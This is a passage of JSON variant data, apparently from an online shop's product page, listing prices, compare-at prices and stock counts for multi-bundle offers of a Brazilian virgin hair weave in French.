12"],"price":11760,"weight":500,"compare_at_price":16800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821011,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":14140,"weight":500,"compare_at_price":20200,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821139,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":16520,"weight":500,"compare_at_price":23600,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821267,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":19376,"weight":500,"compare_at_price":27680,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821395,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821523,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":22946,"weight":500,"compare_at_price":32780,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821651,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":25564,"weight":500,"compare_at_price":36520,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821843,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":28182,"weight":500,"compare_at_price":40260,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821971,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":29848,"weight":500,"compare_at_price":42640,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822099,"title":"Offre de 2 lots \/ 28 30","option1":"Offre de 2 lots","option2":"28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 30","public_title":"Offre de 2 lots \/ 28 30","options":["Offre de 2 lots","28 30"],"price":31752,"weight":500,"compare_at_price":45360,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822355,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822483,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":18662,"weight":500,"compare_at_price":26660,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822547,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822611,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822675,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":30086,"weight":500,"compare_at_price":42980,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822739,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822803,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":34370,"weight":500,"compare_at_price":49100,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822931,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":40082,"weight":500,"compare_at_price":57260,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823059,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":42224,"weight":500,"compare_at_price":60320,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823187,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823251,"title":"Offre de 3 lots \/ 30 30 30","option1":"Offre de 3 lots","option2":"30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 30 30 30","public_title":"Offre de 3 lots \/ 30 30 30","options":["Offre de 3 lots","30 30 30"],"price":47936,"weight":500,"compare_at_price":68480,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823379,"title":"Offre de 3 lots \/ 8 10 12","option1":"Offre de 3 lots","option2":"8 10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 8 10 12","public_title":"Offre de 3 lots \/ 8 10 12","options":["Offre de 3 lots","8 10 12"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823507,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":18186,"weight":500,"compare_at_price":25980,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823635,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":21994,"weight":500,"compare_at_price":31420,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823763,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823891,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":29372,"weight":500,"compare_at_price":41960,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824019,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824147,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":35560,"weight":500,"compare_at_price":50800,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824275,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":38892,"weight":500,"compare_at_price":55560,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824403,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":42462,"weight":500,"compare_at_price":60660,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824467,"title":"Offre de 3 lots \/ 26 28 30","option1":"Offre de 3 lots","option2":"26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 28 30","public_title":"Offre de 3 lots \/ 26 28 30","options":["Offre de 3 lots","26 28 30"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824723,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824851,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":23492,"weight":500,"compare_at_price":33560,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824979,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":27188,"weight":500,"compare_at_price":38840,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825107,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":32732,"weight":500,"compare_at_price":46760,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825235,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":38276,"weight":500,"compare_at_price":54680,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825363,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":41048,"weight":500,"compare_at_price":58640,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825491,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":43820,"weight":500,"compare_at_price":62600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49327800595,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":51212,"weight":500,"compare_at_price":73160,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825619,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":53984,"weight":500,"compare_at_price":77120,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825683,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":57680,"weight":500,"compare_at_price":82400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825811,"title":"Offre de 4 lots \/ 30 30 30 30","option1":"Offre de 4 lots","option2":"30 30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 30 30 30 30","public_title":"Offre de 4 lots \/ 30 30 30 30","options":["Offre de 4 lots","30 30 30 30"],"price":61376,"weight":500,"compare_at_price":87680,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826067,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":20720,"weight":500,"compare_at_price":29600,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826195,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":25340,"weight":500,"compare_at_price":36200,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826323,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":29960,"weight":500,"compare_at_price":42800,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49331116179,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":35504,"weight":500,"compare_at_price":50720,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826451,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":39662,"weight":500,"compare_at_price":56660,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826579,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":42434,"weight":500,"compare_at_price":60620,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826707,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826835,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":52598,"weight":500,"compare_at_price":75140,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826963,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":55832,"weight":500,"compare_at_price":79760,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827091,"title":"Offre de 4 lots \/ 28 28 30 30","option1":"Offre de 4 lots","option2":"28 28 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 30 30","public_title":"Offre de 4 lots \/ 28 28 30 30","options":["Offre de 4 lots","28 28 30 30"],"price":59528,"weight":500,"compare_at_price":85040,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827219,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 